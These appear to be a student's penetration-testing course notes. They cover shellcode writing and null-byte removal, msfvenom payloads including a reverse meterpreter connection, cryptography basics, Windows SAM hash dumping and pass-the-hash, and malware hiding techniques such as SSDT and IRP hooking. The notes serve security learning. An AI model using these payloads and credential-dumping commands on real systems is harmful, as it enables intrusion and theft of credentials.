→ "\xff\xD0" // call eax = call the function ShellExecuteA
- we can test the shellcode, with the c++ debugger code.
- the compiler does not automatically load the Shell32.dll library in the program, we have to force the program to load it with the instruction:
LoadLibraryA("Shell32.dll")
if we do not do that, the program will jump to an empy location, and the shellcode will fail.
String terminator
Strings terminator are important markers to instruct where the string For the argument ends. Think of them as ponctuation marks like a ‘.’ or ‘,’
- if we do not use the terminator, the program will get others instruction from the code to get the 4 bytes and it will change the whole code.
NULL-free shellcode
we did a shellcode that opens a cmd, but it isnt a null-free shellcode. therefore, if we try to use againts a bof vuln that uses a string function such as strcpy, it will fail.
two ways to get rid of null-bytes:
Manual Editing / Encoder tools
Manual Editing
\x68\x63\x6d\x64’\x00’ we need to take that null byte from our code.
- goal: push the bytecodes 00646d63 to the stack solution: subtract (or add) a specific value in order to remove 00
example:
we if subtract 11111111 from 00646d63 = ef535c52 > which does not contain 00
'we can use whatever value that does not contain 00'
1. moves ef535c52 into a register
2. adds back 11111111 to the register (in order to obtain 00646d63)
3. push the value of the register on the stack
- before (with null bytes):
"\x68\x63\x6d\x64\x00" "\x8B\xDC"
- after (null-free): ``` “\x33\xDB” // xor ebx, ebx: zero out ebx “\xbb\x52\x5c\x53\xef” // mov ebx, ef535c52 “\x81\xc3\x11\x11\x11\x11” // add ebx, 11111111 (now ebx contains 00646d63)
“\x53” // push ebx “\x8B\xDC” // mov ebx, esp: puts the pointer to the string
- goal: delete the second string terminator added For the string 'open'
solution: we can zero out the eax register and then push its value into the stack; this will automatically push the string terminator.
- before (w/ null bytes):
“\x6A\x00” “\x68\x6f\x70\x65\x6e” “\x8B\xCC”
----------------------------------------------------------------------------------------------------------------
- after (null-free):
“\x33\xC0” // xor eax, eax: zero out eax “\x50” // push eax: push the string terminator “\x68\x6f\x70\x65\x6e” // push ‘open’ onto the stack “\x8B\xCC” // mov ecx, esp: puts the pointer to ‘open’
> there are many others techniques to make a shellcode null-free
### Using Encoder Tools
https://github.com/rapid7/metasploit-framework/wiki/How-to-use-msfvenom
#### Msfvenom
problem: shellcode contains the null byte \x00
solution: use msfvenom in order to encode it and make the shellcode null free
1. Convert the shellcode in a binary file
→ echo -ne “\x68\x63\x6d…” > binshellcode.bin -n = do not output the trailing newline -e = enables interpretation of backslash escapses > binshellcode.bin = outputs the result into the file
→ python -c ‘print “\x68\x63\x6d…” > binshellcode.bin’ → perl -e ‘print “\x68\x63\x6d…” > binshellcode.bin’
2. Inspect the binary file (optional):
→ hexdump binshellcode.bin
3. use msfvenom to encode it:
-b '\x00' : specify a list of (bad chars) to avoid when generating the shellcode.
-a x64 : specifies the architecture to use
-p - : instructs msfvenom to read the custom payload from the stdin
--plataform win : is used to specify the platform
-e x86/shikata_ga_nai : specifies the encoder to use
-f c : sets the output format (in this case C)
→ cat binshellcode.bin | msfvenom -p - -a x86 –platform win -e x86/shikata_ga_nai -f c -b ‘\x00’
> We should get a shellcode null-free
Badchars are not always \x00, they can appear in other hexadecimal values. There are many cases that we cant use them when developing our exploit. We may need to account for the newline ‘( \n )’ or ‘ (\x0A in hex) ‘ character for instance;
## Shellcode and Payload Generators
tools:
msfvenom - https://github.com/rapid7/metasploit-framework/wiki/How-to-use-msfvenom
the backdoor factory - https://github.com/secretsquirrel/the-backdoor-factory
veil-framework - https://github.com/Veil-Framework/ ```

MSFVENOM
msfvenom --list payloads
msfvenom -p windows/messagebox --payload-options
the usage depends on what we want
establish an interactive connection: use a meterpreter payload run a single command: use a cmd payload spawns a message box : windows/messagebox
- example 1 : generate a messagebox shellcode with msfvenom
msfvenom -p windows/messagebox TEXT="My first msfvenom shellcode" -f c -a x86 --platform win
-p = windows/messagebox : sets the payload to use
TEXT="..." : set the text of the messagebox
-f c : output format of the shellcode
-a x86 : architecture
--platform win : target platform For the shellcode
example 2 : reverse interactive meterpreter session
msfvenom -p windows/meterpreter/reverse_tcp lhost=<kali ip> lport=<port> -f c
-p = windows/meterpreter/reverse_tcp = tell msfvenom the payload to use
LHOST=<host IP> : sets the IP address For the connect back of the payload
LPORT=<port> : sets the port For the connect back of the payload
-f c : the output format of the shellcode
We should open a listener in msfconsole > exploit/multi/handler
Cryptography and Password Cracking
- The art of share information in a secret manner

Encryption is the process of transforming a message into a ciphertext. Decryption is the process of retrieving the original message from a ciphertext by using the correct key
4 main issues:
Authentication: claims made by or about the subject are true
Confidentiality: information is accessible only to those authorized to have access
Integrity: message has not been manipulated/altered in the transfer
Non-Repudiation: ensuring that a party in a dispute cannot repudiate, or refute the validity of a statement
Classification of Crypto-Algorithms
Use of keys
Symmetric-key cryptography
Public-key cryptography ### Handling of Data
Block Cipher
ECB
CBC
Stream Cipher
Symmetric-key Cryptography
both sender and receiver share the same key.
crypto-algorithms:
DES (Data Encryption Standard) / 3DES = https://csrc.nist.gov/csrc/media/publications/fips/46/3/archive/1999-10-25/documents/fips46-3.pdf
AES (Advanced Encryption Standard) = http://csrc.nist.gov/publications/fips/fips197/fips-197.pdf
RC4
Blowfish
others

Public-key Cryptography
There are two keys For each peer.
public key is freely distributed and the private key which is to be kept secret.
public key is usually used For encryption, private is used For decryption.
public key aka asymmetric key
RSA problem - http://www.di-mgt.com.au/rsa_alg.html
how plaintext is handled, Classes of algorithms
Block cipher: they handle data in blocks (chunks of 8 bytes or 16 bytes) e,g, DES, AES Stream cipher: Data is handled one byte at a time, e.g. RC4, A5/1
Block Ciphers
→ ECB (Eletronic Code Book) → CBC (Cipher Block Chaining)

ECB
The message is divided into blocks and each block is encrypted separately. ps: this is a deprecated mode

CBC
each ciphertext block is derived from the previous blocks as well.
An initialization vector is used For the first block.
public/private key
ECB - Eletronic Code Book
CBC - Cipher Block Chaining
Cryptographic Hash Function
algorithm that produces a fixed length block of bits from a variable length input message. ```
the output is usually called hash or digest.
examples: MD5, MD4, SHA1, ... ```
3 Properties
- Preimage resistance: it should be infeasible to find a message that has a given hash.
- Second preimage resistance: given an input message, it should be infesasible to find another message with the same hash.
- Collision resistance: it should be infeasible to find two different messages with the same hash. Such a pair if found, is called a hash collision.
Avalanche effect = A single bit changed in the message will cause a vast change in the final output.
Public Key Infrastructure (PKI)
Set of hardware, software, people, policies and procedures needed to create, manage, store, distribute and revoke digital certificates.
PKI - make sure certificate authority (CA) is effectively certified and verified.
The user identity must be unique For each CA.
X.509
Stardard For public key certificates.
Examples: SSL/TLS, SET, S/MIME, IPsec, others
- The certificate can be used to verify that a public key belongs to an individual.

- The CA acts as a trusted third party
User < CA Private key < Certification Authority This ensures that any communication encrypted with this user public key can be read only by him
CA signs the couple: <USER, USERkey> binding that key to that user its like SSL certificates
-
An SSL certificate hat two purposes: Provide proof of identity Provide a secure channel For transmitting data
-
who forges Root CAs signs can sign every other certificate having it being validated successfully by web browsers. more about that > http://www.win.tue.nl/hashclash/rogue-ca/
→ Web browsers store public keys of root CAs.
SSL
*Authenticity* is verified by verifying the validity of the certificate (validating the digital signature).
*Confidentiality* is achieved by handshaking initial channel parameters encrypted with the SSL certificate public key of the web site.
- SSL - Secure Sockets Layer. its a secure protocol, that uses PKI and Symmetric encryption. Ensure that a third party cannot tamper or alter the communication between two entities.

Digital Signature
It proves that the message is effectively coming from a given sender.
→ the message integrity is preserved. Any message alteration will be detected.
→ Hashing are faster than encryption.
http://www.win.tue.nl/hashclash/rogue-ca/


digital signature:
Pretty Good Privacy (PGP)
encrypt files
apply digital signature
enforce integrity
follow the OpenPGP standard (RFC 4880)
uses public-key cryptography > binds with email address
we have to put trust in that binding because there is no CA confirming that the message belongs effectively to the intended address.
OpenPGP is a set of standards which describes the formats For encrypted messages, keys and digital signatures.
GnuPG (or GPG) is a open source GPL implementation of the standards, found on GNU/Linux systems.
PGP key parts:
the field are similar to those of an x.509 certificate. but a PGP key is not a certificate (no one has signed yet)
what you will need:
your own secret key - thill will be stored encrypted with a passphrase you own public key - and the public keys of your friends and associates
The PGP software stores > keyring ``` - private key are in a file stored encrypted with a passphrase - the public keys dont have to be protected - the keyring also contains copies of other people public keys which are trusted by you - PGP can digitally sign a document or digest (SHA1) - The signature is a manageable length (160 bits can be represented easily in HEX) ```
process
If u wanna encrypt a message PGP generate a symmetric key > then encrypt the symmetric key with the public key The message is then encrypted with the symmetric key.
The algorithms PGP uses
RSA, DSS, Diffie-Hellman = public-key encryption
3DES, IDEA, CAST-128 = Symmetric-key encryption
SHA-1 = hashing
ZIP = compression

The two approaches to Trust
Secure Shell (SSH)
Network protocol that allows data to be exchanged using a secure channel between two networked devices
very common on Unix based systems > replacement of Telnet
shell access on the server in a secure way
its also used to create tunnels, port forwarding and secure file transfer
listens on TCP port 22 by default
SSH tunnels may be used to tunel unencypted traffic over a network through an encrypted channel
SSH allows one to tunnel any protocol within a secure channel: → message protocols, mount remote hard drivers etc
Corporate policies and filters can be bypassed by using SSH tunnels, cause ssh provided a mean to bypass firewall. ```bash
ssh -L 3000:homepc:23 bob@sshserver.com ```
-L = initiate a tunnel
3000 = localport
homepc = remotehost
23 = remoteport
bob@sshserver.com = username@SSH server
telnet localhost:3000
This would connect to your home pc through telnet in a secure way, because it would be routed via SSH tunnel
Cryptographic Attacks
decipher the ciphertext without knowing the key.
- Known Plaintext only attack a cryptoanalyst has access to a plaintext and the corresponding ciphertext
- Known Ciphertext only attack the attacker only knows the ciphertext but no plaintext
- Chosen Plaintext attack its similar to 1 but the plaintext can be attackers choosing
- Chosen Ciphertext attack attacker only know the ciphertext of his choosing and works his way back towards the plaintext. Used commonly against public-private key, becayse public-key is widely known and finding private key will defeat the cipher.
- Adaptive chosen plaintext/ciphertext attack attacker can choose plaintext or ciphertext respectively one block after the other (based on previous results) which leads to the defeat of the cipher
Common Practical Attacks
Brute Force
attempts every combination of the key
as CPU speeds increase and storage becomes more affordable, cracking time become faster
an a lot of encryption are becoming obsolete.
Dictionary attack
attempts the most likely keys
the attack is only successful if the dictionary contains the key
Rainbow tables
search For the ciphertext within the rainbow table. if present, you will immediately get the corresponding plaintext.
http://kestas.kuliukas.com/RainbowTables/
http://ophcrack.sourceforge.net/tables.php
http://project-rainbowcrack.com/index.htm#download
Side channel attacks
dont rely just on plaintext/ciphertext to attack crypto algorithms
they also take into account physical implementation including the hardware used to encrypt or decrypt data.
time taken to perform an encryption, CPU cycles used and even absorbed power variation during the algorithm can produce important information to a crypto analyst.
Birthday Attack
Attack that can discover collisions in hashing algorithms such as MD5 or SHA1
Security Pitfalls
- An attacker will not directly attack the cryptographic algorithms, instead they attack their implementation
Some basic point-outs:
→ Not destroying plaintext after use → not dealing with decrypted data carefully → A system using temporary files to avoid data loss, might leave plaintext or descrypted data or both in the temporary file → System using more than 1 key, should take care of all keys equally, because a single key leak renders the complete system useless. → Allowing recovery of old keys can also act as a weak point → etc
info
-
attacking network protocols to break a system that uses an unbreakable cryptography algorithm is what happens everyday.
- Users are the weakest link of the chain.
- they create weak passwords, if strong password are enforced on them, they do not remember.
- algorithm can be broken through more or less sophisticated social engineering.
When you think about phishing websites or installed malware that uses keylogging to steal passwords, cryptography or password strength are just useless.
Windows 2000 / XP / 2k3 / vista / 7 / 8 / Passwords
All the passwords in Windows (except DC) are stored in a config database called SAM
SAM = Security Accounts Manager is a database stored as registry file
- it stores users passwords in a hashed format: LM hash NT hash
LM hash ( LAN Manager Hash)
until Windows Vista if passwords were smaller than 15 characters it would be stored as LM hash
- The users password is converted to uppercase
- if length is less than 14 bytes its null-padded, otherwise truncated e.g: MYPASSWORD0000
- its split into two 7-byte halves: MYPASSW ORD0000
- Theses values are used to create two DES keys, one from each 7-byte half, by converting the 7-byte into a bit stream, and inserting a parity bit after every 7 bits. This generates the 64 bits needed For the DES key
- Each of these keys is used to DES-encrypt the constant ASCII string “KFS!@#$%”, resulting in two 8-byte ciphertext values.
- these two ciphertext values are concatenated to form a 16-byte value, which is the LM hash
NT hash
All passwords from windows 2000 are also stored as NT hashes.
LM hashes are still computed and stored by default up to Windows Vista, for backward compatiblity
Unicode version of the password is hashed using MD4 algorithm to get resulting hash which is stored For later use.
where are the Hashes?
Stored in the Windows SAM file.
Located: C:\Windows\System32\config
Located also in registry: HKEY_LOCAL_MACHINE\SAM
but its not accessible while the OS is running, and requires SYSTEM privileges
Stealing the Hash
Remotely:
Passwords are dumped from the memory of remote system, by loading the password dumping program from remote. This requires at least an administrative account
Tools:
pwdump : http://www.foofus.net/fizzgig/pwdump/
fgdump : http://foofus.net/goons/fizzgig/fgdump/
ophcrack : http://ophcrack.sourceforge.net/
SAMinside : http://web.archive.org/web/20130307204429/http:/insidepro.com/eng/saminside.shtml
l0phtCrack : http://www.l0phtcrack.com/
kon-boot : http://www.piotrbania.com/all/kon-boot/
in Meterpreter session: run hashdump
Locally:
→ Here you need physical access to the machine. At this point there are two cases:
- Running system: In this case, a local administrator account is required to download hashes from the memory
If you want to steal hashes from a running system, you must have at least Administrator Privileges.
Some situation we cannot reboot the machine of the target For various reasons.
Anyway, if you have the correct access we can use some tools:
PwDump.exe localhost
fgdump.exe
SAMinside
ophcrack
- Off-line system: In this, passwords hashes are decrypted from the offline password storage file SAM. The key to decrypt SAM is stored in SYSTEM file. If you have access physically to the offline machine, you have more options than just still hashes.
Mount the partition where Windows is installed:
mkdir /mnt/sda1
mount -t ntfs /dev/sda1 /mnt/sda1
cd /mnt/sda1/WINDOWS/system32/config
With the hashes in hand:
bkhive SYSTEM syskey.txt
samdump2 SAM syskey.txt > dummpedhash.txt
Ophcrack live CD: <this seems so old>
just boot and the hashes will appear
u can grab and crack later
-
we can also change the content of the SAM file instead of stealing chntpw > clear passwords, change passwords, promote users to administrators
-
bypass windows login kon-boot is a software which allows to change contents of a Linux and Windows kernel it allows to log into a system as root user without typing the correct password or to elevate privileges from current user to root.
What to do with Hashes?
→ Pass-the-hash
with metasploit:
exploit/windows/smb/psexec
set options
if you do not have both LM and NT hashes you can set one of them with 32 0''s.
0000000:hash
→ Crack the Hash
<user>:<hash>
john
ophcrack
Hashcat
RainbowCrack
Malware
Malware = Malicious Software
Virus
A computer virus is a computer program that copies itself and spreads without the permission or knowledge of the owner.
Resident: becomes memory resident (and waits For some triggers such as loading of other program). It then infects other programs and so on.
Non-resident: it will search For files it can infect. After infecting them, it will quit. When the infect program is run again, it will again find new targets and so on.
Boot-sector: spreads via boot sectors. If a infected CD is left in the system, after boot-up it will infect the HD and another drivers.
Multi-partite: Has few types of infection mechanisms such as they have both boot-secot and resident type or even more.
Trojan Horse
It looks like will perform a function byt in fact facilitates unauthorized access to the ownwes system.
like the greek mythology
They are not self-replicating unlike viruses.
Rootkit
Designed to hide the fact that a compromise has already been done or to do the compromise at a deeper level.
rootkit is used as a supplement to other malware.
can be used to hide processes, files, implement backdoors and/or create loopholes.
they are installed as drivers ( or kernel modules).
Application level: They replace actually programs with copies of other programs.
Library level: example: 10 apps area sharing a library, taking control of the library means taking control of all 10 apps.
Kernel level: most common type. known For their resistance to removal since they run at the same privilege level at which anti-virus solutions runs.
Hypervisor level: cpus come up with support For virtualization. Rootkits which use such processor specific technologies are called hyper-visor rootkits: e.g. blue-pill and subvirt.
Firmware level: rootkits For BIOS, ACPI tables or devices ROMS. high chance of survival because curretly, no tools exist to verify/scan up the firmware level rootkits.
Bootkit
like rootkits, but grab the OS during the boot process itself
they start attacking the OS when the OS has not even started, so they are able to completely violate the security of the targer operation system.
Backdoor
software that helps bypassing authentication mechanism, keeping remote access open ( For later use) which trying to remain hidden.
Adware
advertising supported software which displays ads from time-to-time during the use of the software.
can be a spyware.
also install unwanted software, which can be a malware.
Spyware
software that keeps spying the user activities, collecting informations without consent.
the informations is sent to the attacker
usually has other kinds of malwares to hide the tracks and to keep in control of the machine.
Greyware
spyware + adware
Dialer
software that connect to premium numbers which are charged highly.
so the attacker makes money
Key-logger
keep a log of key been pressed by the user, so it can steal information, passwords, etc
software keylogger: kernel mode or user mode keyloggers
hardware keylogger: firmware based keylogger can be put in the BIOS
PS/2 and USB keyboards can be sniffed with an additional devide placed between the keyboard port and CPU.
wireless keyboard sniffer: passive sniffers can be used to collect keyboard data in case of wireless keyboards
acoustic keylogger: based on the sound made when a key is struck by the user. after some time of data logging, clear patterns can be distinguished when a key is pressed or release which leads to remote passive keylogging.
optical keylogger: person standing beside you. used to steal ATM PINs or passwords
Botnet
Collection of compromised computers which run commands automatically and autonomously.
typically created when a number of clients install the same malware
the control of bonet is called bot master, and is usually the one who gives commands to the bots
DOS, send SPAM, etc
Ransomware
Locks down files with a password then demands money to unlock the files.
also called Extortive Malware.
Data Stealing Malware
steal data such as private encryption keys, credit-card data, competitors data such as internal secret algorithms, new product designs and other internal data which could be used by third party.
can be highly targeted and never detected
Worm
Software which use network/system vulnerabilities to spread themselves from system to system
normally an entry point into the system
can be local or remote, and can provide access to other malwares
Techniques used by Malware
Cover methods:
- Streams
- Hooking native Apis / SSDT
- Hooking IRP
Streams
Are a feature of NTFS file system
Microsoft calls them Alternate Data Stream
Alternate Data stream can be used to stored file meta data / or any other data.
it has no name (all other streams have a name).
example in Windows:
echo 'this data is hidden in the stream' >> sample.txt:hstream
it should appear the file with 0 bytes
more < sample.txt:hstream
SSDT - System Service Descriptor Table
Native API is API which resides in ntdll.dll and is used to communicate with kernel mode.
This communication happens using SSDT table.
For each entry in SSDT table, there is a suitable function in kernel mode which completes the task specified by the API. somethin like that: → User mode Native API < SSDT Table > Kernel mode
SSDT table resides in the kernel and is exported as KeServiceDescriptorTable Services available For reading/writing files: NtOpenFile NtCreateFile NtReadFile NtWriteFile NtQueryDirectoryFile (used to query contents of the directory)
- Hooking means that we sent our malicious function to be called instead of the actual function.
- Hook SSDT table entry corresponding to NtQueryDirectoryFile
- Now, whenever the above function is called, your function will be called
- Right after your function gets called, call original function and get its result (directory listing)
- If the result was successful, modify the results (hide the file/sub-dir you want to hide)
- Now pass back the results to the caller
- You are hidden
Nowadays almost all antivirus scan SSDT table For modifications (They can compare it with the copy stored in the kernel) and thus detection can be done.
Hooking IRP - I/O Request Packets
Transmit piece of data from one component to another
Almost everything in the windows kernel use IRPs For example network interface (TCP/UDP, etc), file system, keyboard and mouse and almost all existent drivers.
Become a Filter Driver: Register with the operating system as a filter driver or an attached device.
Hooking the Function Pointer: THey array is just a table with function pointers and can be easily modified.
example:
old_power_irp = DriverObject->MajorFunction[IRP_MK_POWER];
Driverobject->MajorFunction[ IRP_MK_POWER] = my_new_irp;
The basic IRP design is do that after an IRP has been created, its passed to all the devices registered at lower levels.
- Pre-processing is done when an IRP arrives
- Post-processing is done when the IRP has been processed by all the level below current level.
Each devide object has its own function table. Hooking the function pointers of such objects is called DKOM (Direct Kernel Object Manipulation)
All file-systems, network layers, devices like keyboard, mouse etc. Have such objects.
For example:
\device\ip
\device\tcp
\Device\KeyboardClass0
\FileSystem\ntfs
Filter drivers are basically used by antiviruses to get control whenever a new file is written
Hiding a Process
it requires a combination of different techniques 1. hook NTOpenProcess native API 2. Hide the process from EPROCESS list 3. Unling the structure relative to our process from the list <ActiveProcessLinks> 4. if the driver is loaded, you will also have to unlink it from the <PsLoadedModuleList>
API hooking
→ IAT = Import Address Table Its used to resolve runtime dependencies example: MessageBoxA API in WIndows, your compiler automatically links to user32.dll This makes your program dependent on user32.dll IAT hooking involves modifying the IAT table of the executable and replace the function with our own copy
→ EAT = Export Address Table This table is maintained in DLLs (dynamic link library) Theses files contain support functions For other executables files Most of the times EAT hooking is utilized only on DLLs while IAT hooking can be done on both EXEs and DLLs.
→ Inline Hooking modify the first few bytes of the target function code and replace them with our code which tells the IP (Instruction Pointer) to execute code somewhere else in memory Whenever the function gets executed, we will get control of execution; After doing our job, we have to call the original function so we have to fix up the modified function.
Anti-Debugging Methods
Set an exception handler
Cause an exception with INT 2dh
if a debugger is attached and does not pass the exception to us, we get to debug_detected because an exception occurred For sure.
Anti-Virtual Machine
security analysts analyzing malwares run the code in virtualized OS
the technique basically work on the SIDT instruction, which returns the IDT table address ``` - Real windows machine always have 0x80 For their MSB - if eax !=0 we are emulating windows ```
Obfuscation
Transform/change a program in order to make it more difficult to analyze while perserving functionality Code obfuscation is used both by malware and legal software to protect itself. The difference is that malware use it to either prevent detection or make reverse engineering more difficult.
Anti-virus Engines are based on signature matching, thus they are based on purely syntactic information and can be fooled by such techniques.
Packers
software which compress the executables. were designed to decrease the size of executables files. but malware authors recognized that decreasing file size will also decrease number of patterns in the file, so less chances of detection by anti-virus.
Polymorphism
Aims at performing a given action (or algorithm) through code that mutates and changes every time the action hast to be taken.
making difficult to detect
constamt encoding and variable decryptor
A virus having XOR key to encrypt its variant also falls into polymorphic category
Metamorphism
it can be defined as polymorphism with polymorphism applied to the decryptor/header as well
ways to implement:
Garbage Insertion: Garbage data/instructions are inserted into the code, For example NOP instructions (\x90) are inserted
-
Register exchange: The registers are exchanged in all the instruction.
-
Permutation of code blocks: code blocks are randomly shuffled and then fixed up, so that the execution logic is still the same.
-
Insertion of jump instructions: Some malware mutate by inserting jumps after instructions (the instruction is also relocated), so that the code flow does not change.
-
Instruction substitution: one instruction (or set of instructions) are replaced by 1 or more different instruction which are functionally equivalent to the replaced set.
-
Code integration with host: the malware modifies the target executable (which is being infected) by spraying its code in region of the EXE. it can compress the original code (or even damage the file completely) to survive/or not be detected.
How Malware Spreads?
-
Email Attachments social engineering should invite the user to execute the attachment
-
Already Infected Files one virus can cause re-infection, or infect other files once you are infected with a virus, its then hard to remove the infection from the system
-
Peer-2-peer File Sharing Nowadays, around 30-40% of all available files in file-sharing networks can be infected with malware some programs that have to be connected to internet to function, they go through network-interfacing code has not been verified by any third party. They might contain hidden backdoor (knowingly and unknowingly)
-
Web-Sites Drive-by downloads are triggered upon visiting an HTML page. This includes email addresses
-
System vulnerabilities internet connection / local network can pass virus by OS vulns these kind of attacks can be stopped by using correctly configured firewalls or simply applying patches but if the firewall is not correctly configured, it can appear their own set of bugs so the best way to be protected is to update your software as soon as possible
However there is no 100% security.. even if you are completely updated.
Samples
-
Keylogger If you are thinking of using it against one of your target organization employees make sure to ask For written permission during your engagement negotiation phase. keylogger its used not only For capture keystrokes, but also as a spy tool.
- Trojan
its easily usable with lots of features. like:
open/close cd-rom how optional bpm/jpg image swap mouse buttons start options application play music file control mouse shutdown windows show different types of message to user download/upload/delete files go to an optional URL send keystrokes and disables keys listen For and send keystrokes take a screen-dump - Virus detection is done by matching the patterns within virus code with the database signature